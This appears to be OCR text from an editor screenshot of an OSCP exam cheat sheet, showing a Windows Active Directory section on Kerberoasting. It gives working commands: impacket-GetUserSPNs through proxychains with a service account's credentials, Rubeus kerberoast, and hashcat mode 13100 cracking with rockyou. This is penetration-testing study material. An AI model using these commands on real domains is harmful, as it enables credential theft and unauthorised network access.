 ♱ Web...
♱ Linux...
♱ Windows...
♱ Windows AD
♰ Bruteforcing kerberos...
♰ Kerberoasting
through socks proxy using creds of web_svc
#+begin_example
proxychains impacket-GetUserSPNs -request -dc-ip 10.10.132.146 oscp.exam/web_svc
#+end_example
can also be done with rubeus
https://github.com/GhostPack/Rubeus
#+begin_example
.\Rubeus.exe kerberoast /outfile:hashes.kerberoast
#+end_example
then crack with
#+begin_example
sudo hashcat -m 13100 hashes.kerberoast rockyou.txt -r best64.rule --force
#+end_example
4 OSCP/cheatsheet.org 954:69 53% 69C LF UTF-8 Org (+4)
0
1